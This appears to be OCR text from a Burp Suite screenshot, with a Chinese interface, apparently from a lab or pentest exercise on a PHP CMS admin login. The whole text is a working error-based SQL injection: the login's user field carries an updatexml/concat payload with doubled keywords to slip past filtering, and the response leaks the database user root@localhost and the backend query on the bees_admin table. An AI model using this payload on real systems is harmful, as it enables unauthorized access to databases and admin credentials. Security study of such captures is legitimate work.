 发送 取消 < ▼ > ▼ 目标: http://10.3.4.154 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 10.3.4.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Referer: http://10.3.4.154/admin/login.php
10 Cookie: PHPSESSID=42mim5t81rf84pop0v7vm8suq6
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 user=admin' a and nd updatexml(1,concat('~',user()),
1)--+&password=admin&code=84d3&submit=true&submit.x=33&submit.y=15
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 06:10:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 354
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <div style="font-size:12px;"><p>XPATH syntax error: '~root@localhost'<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin' and
updatexml(1,concat('~',user()), 1)-- ' limit 0,1</p><p id="time_url"><a href="
javascript:history.go(-1);" style="text-decration:none"></a></div>
执行了user()